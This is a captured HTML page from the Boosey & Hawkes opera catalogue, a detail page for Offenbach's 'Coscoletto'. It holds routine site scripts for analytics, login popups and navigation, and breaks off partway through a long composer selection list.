

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/opera/moreDetails?musicID=26441&langId=2
body_size: 14908
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Jacques Offenbach Coscoletto ou Le Lazzarone - Opera</title>
    <meta name="description" content="Explore our 450 operas, music theatre works, operettas and musicals, from popular classics to the latest contemporary operas. Use our search for soundclips, synopses, roles, recommended recordings, librettists, news." />
    <meta name="keywords" content="opera music musik theatre theater operetta operette musicals operettes operatic kammer chambre children&#39;s Kinderopern Studioopern enfants libretto score synopsis recording roles news Offenbach Strauss Britten Floyd Stravinsky Prokofiev Strawinsky Prokofieff Tchaikovsky Mascagni Adams Glanert Argento Bernstein" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Opera" /><meta property="og:description" content="Explore our operas, music theatre works, operettas and musicals, from popular classics to the latest contemporary operas." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />
            <script src="/Scripts/validate.js?v=20150623"></script>
            <script src="/form/valfrm.js"></script>

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="Opera">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicID=26441&langId=2";
                    var basePath = "/pages/opera/moreDetails";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="/pages/opera">Opera</a></li>
        </ul>

            </div>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <div id="refineSearchMobileOnly" class="leftbox dark">
        <h2>OPERA SEARCH</h2>
        <div id="refineSearchHeaderMobileOnly" class="button button--outline button--text-grey button--with-clear-indicator">
            Refine Search
            <span class="button__indicator">
                <img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
            </span>
        </div>
        <div id="refineSearchFormMobileOnly" class="selectcontent">
            <form action="/pages/opera/results" class="general-form" name="frmSearch" id="frmSearch" method="post">
                <div class="form__input-container">
                    Composer List
                </div>

                    <div class="form__select-outer">
            <select name="composerID" class="form__select  form__select--with-image"  >
            <option value="-1" >ALL COMPOSERS</option>
            <option value="18092" >Aa, Michel van der</option>
            <option value="101611" >Adámek, Ondrej</option>
            <option value="2778" >Adams, John</option>
            <option value="20399" >Akyol, Taner</option>
            <option value="3322" >Andreae, Volkmar</option>
            <option value="2690" >Andriessen, Louis</option>
            <option value="3131" >Arch, Gwyn</option>
            <option value="2691" >Argento, Dominick</option>
            <option value="100485" >Arnecke, Jörn</option>
            <option value="20105" >Arriaga, Juan Crisóstomo de</option>
            <option value="100489" >Atterberg, Kurt</option>
            <option value="3340" >Auber, Daniel</option>
            <option value="15105" >Audran, Edmond</option>
            <option value="100491" >Auerbach, Lera</option>
            <option value="3186" >Bantock, Granville</option>
            <option value="2745" >Barab, Seymour</option>
            <option value="3339" >Barbieri, Francisco Asenjo</option>
            <option value="2858" >Barraud, Henry</option>
            <option value="2694" >Bartók, Béla</option>
            <option value="2689" >Beeson, Jack</option>
            <option value="3196" >Beethoven, Ludwig van</option>
            <option value="102182" >Benedetto Ferrari</option>
            <option value="2779" >Benjamin, Arthur</option>
            <option value="15726" >Berlioz, Hector</option>
            <option value="101915" >Bernard Yannotta</option>
            <option value="101886" >Bernhard Klebel</option>
            <option value="101885" >Bernhard Klebel &amp; Rudolf Hinterdorfer</option>
            <option value="2730" >Bernstein, Leonard</option>
            <option value="18662" >Bettison, Oscar</option>
            <option value="100139" >Biber, Heinrich Ignaz Franz</option>
            <option value="2729" >Birtwistle, Harrison</option>
            <option value="103144" >Bittner, Hans</option>
            <option value="16408" >Bizet, Georges</option>
            <option value="2809" >Blacher, Boris</option>
            <option value="15178" >Blech, Leo</option>
            <option value="3039" >Blitzstein, Marc</option>
            <option value="15878" >Blyton, Carey</option>
            <option value="17608" >Braunfels, Walter</option>
            <option value="3374" >Brettingham Smith, Jolyon</option>
            <option value="2770" >Britten, Benjamin</option>
            <option value="17611" >Bruch, Max</option>
            <option value="15110" >Brüll, Ignaz</option>
            <option value="100138" >Brüning, Anna-Sophie</option>
            <option value="3063" >Burnham, Cardon V</option>
            <option value="15119" >Buschmann, Rainer Glen</option>
            <option value="2900" >Caldwell, Mary E</option>
            <option value="2790" >Carter, Elliott</option>
            <option value="102108" >Caspar Richter</option>
            <option value="2870" >Cavalli, Pietro Francesco</option>
            <option value="100247" >Cesti, Pietro Marc&#39;Antonio</option>
            <option value="15111" >Chemin-Petit, Hans</option>
            <option value="15854" >Cherubini, Luigi</option>
            <option value="2754" >Chin, Unsuk</option>
            <option value="15112" >Cipollini, Gaetano</option>
            <option value="101933" >Clare Grundman</option>
            <option value="3056" >Coates, Albert</option>
            <option value="3041" >Cope, Cecil</option>
            <option value="2748" >Copland, Aaron</option>
            <option value="100496" >Cruixent, Ferran</option>
            <option value="101699" >Cullmann, Heiko (Editor)</option>
            <option value="2915" >Cumming, Richard</option>
            <option value="100230" >Curtis, Alan</option>
            <option value="3016" >d&#39;Albert, Eugen</option>
            <option value="3394" >Dan, Ikuma</option>
            <option value="18282" >Daugherty, Michael</option>
            <option value="2840" >Davis, Allan G</option>
            <option value="2959" >Dean, Brett</option>
            <option value="4966" >Debussy, Claude</option>
            <option value="2772" >Delius, Frederick</option>
            <option value="3276" >Dessau, Paul</option>
            <option value="100471" >Dorsch, Thomas</option>
            <option value="3258" >Dvorák, Antonín</option>
            <option value="100498" >Eggert, Moritz</option>
            <option value="102389" >Elisabeth Bock/Geyer (CHERUBINI-EDITION)</option>
            <option value="101702" >Eröd, Leonard</option>
            <option value="100108" >Evers, Leonard</option>
            <option value="18025" >Farrington, Iain</option>
            <option value="18658" >Fenigstein, Victor</option>
            <option value="2759" >Firsova, Elena</option>
            <option value="101515" >Fischer, Ernst</option>
            <option value="18107" >Fleischmann, Veniamin</option>
            <option value="15115" >Flotow, Friedrich von</option>
            <option value="2810" >Floyd, Carlisle</option>
            <option value="100644" >Frid, Grigori</option>
            <option value="102152" >Friedel-Heinz Heddenhausen</option>
            <option value="100275" >Fünfeck, Paula</option>
            <option value="102360" >Garth Sunderland</option>
            <option value="2923" >Gay, John</option>
            <option value="15116" >Genée, Richard</option>
            <option value="2716" >Gerhard, Roberto</option>
            <option value="2830" >Gibbs, Cecil Armstrong</option>
            <option value="2699" >Ginastera, Alberto</option>
            <option value="2719" >Glanert, Detlev</option>
            <option value="3296" >Gluck, Christoph Willibald</option>
            <option value="2697" >Goldschmidt, Berthold</option>
            <option value="20000" >Golijov, Osvaldo</option>
            <option value="4953" >Gough, Orlando</option>
            <option value="4918" >Gounod, Charles</option>
            <option value="15120" >Graener, Paul</option>
            <option value="3384" >Grétry, André</option>
            <option value="2843" >Gruber, HK</option>
            <option value="15578" >Grund, Bert</option>
            <option value="2846" >Haas, Pavel</option>
            <option value="15121" >Halévy, Jacques Fromental</option>
            <option value="2723" >Handel, George Frideric</option>
            <option value="100506" >Harneit, Johannes</option>
            <option value="15113" >Hartig, Heinz Friedrich</option>
            <option value="4974" >Hatfield, Stephen</option>
            <option value="2850" >Haydn, Franz Joseph</option>
            <option value="2944" >Head, Michael Dewar</option>
            <option value="102428" >Heiko Cullmann</option>
            <option value="15114" >Helm, Everett</option>
            <option value="102110" >Hermann Lamprecht</option>
            <option value="3164" >Hervé (Florimond Ronger), </option>
            <option value="100225" >Hogarth, Samuel</option>
            <option value="2907" >Höller, York</option>
            <option value="2703" >Holloway, Robin</option>
            <option value="2832" >Horne, David</option>
            <option value="20037" >Horovitz, Joseph</option>
            <option value="3399" >Houston Collisson, William</option>
            <option value="3405" >Humperdinck, Engelbert</option>
            <option value="17825" >Hurd, Michael</option>
            <option value="101867" >JA Fuller Maitland</option>
            <option value="100318" >Jacobs/Flick</option>
            <option value="100444" >Janácek, Leoš</option>
            <option value="2764" >Jenkins, Karl</option>
            <option value="15122" >Jojic, Boris</option>
            <option value="15603" >Jones, Sidney</option>
            <option value="102151" >Josef Stolz</option>
            <option value="2777" >Kabalevsky, Dmitri</option>
            <option value="3231" >Kalitzke, Johannes</option>
            <option value="2793" >Kancheli, Giya</option>
            <option value="102432" >Karl Goldbach (CHERUBINI-EDITION)</option>
            <option value="102150" >Karlheinz Gutheim</option>
            <option value="2756" >Kats-Chernin, Elena</option>
            <option value="102177" >Kay Link</option>
            <option value="100269" >Keck, Jean-Christophe</option>
            <option value="101614" >Keck, Jean-Christophe (Editor)</option>
            <option value="4925" >Kelterborn, Rudolf</option>
            <option value="100103" >Kerker, Gustave</option>
            <option value="101868" >Kerr, Julia</option>
            <option value="3248" >Kienzl, Wilhelm</option>
            <option value="102111" >Klauspeter Seibel</option>
            <option value="3357" >Klebe, Giselher</option>
            <option value="100370" >Kloke, Eberhard</option>
            <option value="100251" >Koffler, Józef</option>
            <option value="102112" >Konrad Roetscher</option>
            <option value="18540" >Korngold, Erich Wolfgang</option>
            <option value="16227" >Korot, Beryl</option>
            <option value="15106" >Kounadis, Arghyris</option>
            <option value="103104" >Kozlovacki, Luka</option>
            <option value="3023" >Krása, Hans</option>
            <option value="3288" >Krol, Bernhard</option>
            <option value="15123" >Künneke, Eduard</option>
            <option value="101895" >Kurt Schwertsik</option>
            <option value="18196" >Laks, Simon</option>
            <option value="101740" >Landymore, Lucy</option>
            <option value="100747" >Lange, Marius Felix</option>
            <option value="2803" >Lees, Benjamin</option>
            <option value="3187" >Leigh, Walter</option>
            <option value="100440" >Leonardo Vinci/Händel, </option>
            <option value="3395" >Leoncavallo, Ruggiero</option>
            <option value="102158" >Leopold Schmidt</option>
            <option value="101563" >L&#39;Épine, Ernest</option>
            <option value="101148" >Leppert, Tobias</option>
            <option value="3006" >Levy, Marvin David</option>
            <option value="100155" >Little, David T</option>
            <option value="3082" >Lothar, Mark</option>
            <option value="15771" >Ludewig, Wolfgang</option>
            <option value="2979" >Lunn, John</option>
            <option value="18629" >Maayani, Ami</option>
            <option value="101524" >Maazel, Lorin</option>
            <option value="20376" >Machover, Tod</option>
            <option value="2739" >Mackey, Steven</option>
            <option value="2799" >MacMillan, James</option>
            <option value="3159" >Maconchy, Elizabeth</option>
            <option value="15118" >Maillart, Louis Aimé</option>
            <option value="102153" >Manfred Schandert</option>
            <option value="3354" >Marschner, Heinrich August</option>
            <option value="2692" >Martinu, Bohuslav</option>
            <option value="101356" >Märzendorfer, Ernst</option>
            <option value="15778" >Mascagni, Pietro</option>
            <option value="101345" >Mason, Grace-Evangeline</option>
            <option value="100771" >Matesic, Massimiliano</option>
            <option value="102109" >Mathias Spohr</option>
            <option value="2884" >Maw, Nicholas</option>
            <option value="2695" >Maxwell Davies, Peter</option>
            <option value="101036" >McBurney, Gerard</option>
            <option value="5070" >McPhee, Jonathan</option>
            <option value="2890" >Messager, André</option>
            <option value="100521" >Meyer, Krzysztof</option>
            <option value="3402" >Meyerbeer, Giacomo</option>
            <option value="15107" >Mihalovici, Marcel</option>
            <option value="100162" >Monk, Meredith</option>
            <option value="15760" >Monteverdi, Claudio</option>
            <option value="3029" >Moore, Douglas Stuart</option>
            <option value="2771" >Moussorgsky, Modest</option>
            <option value="3073" >Mozart, Wolfgang Amadeus</option>
            <option value="100527" >Müller-Wieland, Jan</option>
            <option value="2811" >Nabokoff, Nicholas</option>
            <option value="5292" >Neuwirth, Olga</option>
            <option value="102185" >Niccolò Jommelli</option>
            <option value="100796" >Nikodijevic, Marko</option>
            <option value="102193" >Norbert Biermann</option>
            <option value="17585" >Oehring, Helmut</option>
            <option value="15835" >Oertzen, Rudolf von</option>
            <option value="2909" >Offenbach, Jacques</option>
            <option value="3209" >Oldham, Arthur</option>
            <option value="101507" >Ortiz, Gabriela</option>
            <option value="3116" >Pergolesi, Giovanni Battista</option>
            <option value="2976" >Pfitzner, Hans</option>
            <option value="3364" >Philidor, François-André</option>
            <option value="102030" >Philipp Vandré</option>
            <option value="102184" >Pietro-Andrea Ziani</option>
            <option value="101852" >Pintscher, Matthias</option>
            <option value="2693" >Prokofieff, Serge</option>
            <option value="15176" >Puccini, Giacomo</option>
            <option value="3012" >Purcell, Henry</option>
            <option value="2861" >Rachmaninoff, Sergei</option>
            <option value="100841" >Räihälä, Osmo Tapio</option>
            <option value="20400" >Ramdohr, Niclas</option>
            <option value="2996" >Raminsh, Imant</option>
